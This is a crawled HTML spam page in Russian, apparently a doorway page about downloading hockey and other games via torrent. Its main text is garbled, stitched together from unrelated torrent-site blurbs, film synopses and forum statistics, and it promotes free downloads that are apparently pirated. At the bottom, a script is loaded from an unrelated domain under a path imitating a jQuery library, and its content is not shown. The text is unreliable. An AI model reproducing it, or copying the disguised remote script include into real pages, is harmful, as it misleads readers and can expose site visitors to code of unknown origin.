

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-skachat-igry-cherez-torrent-besplatno-hokkey.html
body_size: 3663
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры через торрент бесплатно хоккей - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры через торрент бесплатно хоккей</h2>
                            </header>
                            <p>Предлагаем скачать игры через торрент на компьютер бесплатно и без регистрации на сайте Pc Torrents. Огромная коллекция для скачивания на ПК полных версий игр на русском языке. Глава семьи мистер Винчестер пропал без вести. Сэм и Дин – его сыновья – разыскивают его по всей стране. 
Все любят спорт, но не все любят им заниматься. Именно для тех кому просто некогда или лень им заниматься мы предлагаем скачать спортивные игры через торрент 2017 года. Меньше всего при поездке в гости хотелось думать об ужасах, но именно они овладели Сарой, когда она отдыхала у друзей. Торрент скачать бесплатно фильмы, игры, музыка, книги  Формат: аудиокнига, MP3, 128kbps Автор. Торрент трекер underverse.name - У нас можно скачать бесплатно фильмы, сериалы, музыку mp3 и lossless, игры, книги, софт, доступно скачивание торрентов без регистрации. рутор орг открытый торрент трекер, скачать бесплатно и без регистрации, рутор орг зеркало торрент, рутор орг зеркало 2018, руторг зеркало новый адрес. Форум Тем Сообщ. Посл. сообщение; Помойка. Для поглощенных раздач и прочего мусора. Скачать фильм Великая стена 2016 через торрент в хорошем качестве бесплатно. 
Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу бесплатно без смс с высокой скоростью через торрент. Предлагаем скачать игры через торрент на компьютер бесплатно и без регистрации на сайте. В этом разделе можно выбрать, скачать или посмотреть онлайн самые популярные сериалы. Раздел содержит список новых фильмов 2017-2018 годов. Список возглавляют новинки кино по дате. Кто не любит заниматься спортом, но он нравиться, тем мы предлагаем скачать Спортивные. Торрент скачать бесплатно фильмы, игры, музыка, книги  Формат: аудиокнига, MP3, 128kbps Автор. рутор орг открытый торрент трекер, скачать бесплатно и без регистрации, рутор орг зеркало. Наши пользователи создали тем: 251,454. Наши пользователи оставили сообщений: 252,004. 
Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. Скачать фильм Великая стена 2016 через торрент в хорошем качестве бесплатно. Zona – это торрент-программа (русская версия), с помощью которой стало возможно просто. Смотреть онлайн или скачать фильмы 2018-2019 новинки кино бесплатно в хорошем качестве без. Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих. Советские фильмы – это особая категория кинопроектов, оставившая неизгладимый след. 
Торрент трекер Korsar.tv - фильмы, сериалы, мультфильмы, книги, музыка, софт, игры - скачать. Последние добавленные торренты и плееры к фильмам для скачивания или просмотра онлайн. Для запуска Warface нужно скачать Игровой центр Mail.Ru. Установите без вирусов с официального. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы. 
Лучшие онлайн игры для детей 2019 года бесплатно. Мы выбрали все бесплатные игры для детей. Четыре женщины, которых связывает военное прошлое — работа в спецотделе ГРУ — сходятся. Раздел содержит те фильмы для просмотра онлайн или скачивания, к которым в последнее время. Торрент-ТВ Особенность сервиса - чем больше зрителей, тем лучше качество, и потому. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-ayon-raspisanie-osad.html">Айон расписание осад</a></li>
                                <li><a href="pjixj8-orden-tamplierov-v-rossii.html">Орден тамплиеров в россии</a></li>
                                <li><a href="pjixj8-torrent-grachi-1982.html">Торрент грачи 1982</a></li>
                                <li><a href="pjixj8-skachat-igray-garmon-cherez-torrent.html">Скачать играй гармонь через торрент</a></li>
                                <li><a href="pjixj8-master-kit-elm327.html">Мастер кит elm327</a></li>
                                <li><a href="pjixj8-maynkraft-skachat-besplatno-samyy-novyy.html">Майнкрафт скачать бесплатно самый новый</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры через торрент на компьютер (ПК) бесплатно.</li>
<li>Популярные сериалы смотреть онлайн или скачать через.</li>
<li>Смотреть онлайн или скачать фильмы 2017-2018 новинки.</li>
<li>Скачать Спортивные игры через торрент бесплатно.</li>
<li>Торрент скачать бесплатно фильмы, игры, музыка, книги.</li>
<li>Главная скачать торрент бесплатно без регистрации.</li>
<li>Главная скачать бесплатно.</li>
<li>Главная - - Международный торрент трекер. Без.</li>
<li>Скачать фильм Великая стена 2016 через торрент в хорошем.</li>
<li>Zona - скачать бесплатно русская версия, смотреть фильмы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-noize-mc-lyubvi-net-akkordy.html">Noize mc любви нет аккорды</a></li>
                                            <li><a href="pjixj8-pesni-90-h-skachat-s-torrenta.html">Песни 90 х скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-avtobusov-novyy-oskol-belgorod-prohodyaschie.html">Расписание автобусов новый оскол белгород проходящие</a></li>
                                            <li><a href="pjixj8-gruppa-vladimir-skachat-vse-pesni.html">Группа владимир скачать все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-poezdov-kiev-lipeck.html">Расписание поездов киев липецк</a></li>
                                            <li><a href="pjixj8-skachat-muzyku-iz-piccy.html">Скачать музыку из пиццы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-amerikanskiy-papasha-1-sezon-1-seriya.html">Скачать американский папаша 1 сезон 1 серия</a></li>
                                            <li><a href="pjixj8-prezentaciya-rabota-s-obrascheniyami-grazhdan.html">Презентация работа с обращениями граждан</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
